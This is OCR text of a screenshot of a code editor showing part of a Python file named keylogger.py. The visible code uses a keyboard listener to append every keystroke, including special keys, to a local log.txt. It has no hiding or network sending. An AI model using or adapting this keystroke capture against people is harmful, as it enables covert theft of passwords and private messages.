 File Edit Selection View Go Run Terminal Help
KeyLogger
EXPLORER
KEYLOGGER
keylogger.py
OUTLINE
TIMELINE
keylogger.py
keylogger.py
14 def on_press(key):
15     try:
16         # se for uma tecla "normal" (letra, número, símbolo)
17         with open("log.txt", "a", encoding="utf-8") as f:
18             f.write(key.char)
19     except AttributeError:
20         with open("log.txt", "a", encoding="utf-8") as f:
21             if key == keyboard.Key.space:
22                 f.write(" ")
23             elif key == keyboard.Key.enter:
24                 f.write("\n")
25             elif key == keyboard.Key.backspace:
26                 f.write(" [BACKSPACE] ")
27             elif key == keyboard.Key.esc:
28                 f.write(" [ESC] ")
29             elif key in IGNORAR:
30                 pass
31             else:
32                 f.write(f" [{key}] ")
33
34 with keyboard.Listener(on_press=on_press) as listener:
35     listener.join()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
PS C:\Users\Rian\OneDrive\Área de Trabalho\KeyLogger>
python3.13
powershell
CHAT
Build with agent mode
Let's get started
Add context (#), extensions (@), commands
Build Workspace Show Config
AI responses may be inaccurate.
0 0
Ln 35, Col 20 Spaces: 4 UTF-8 CRLF {} Python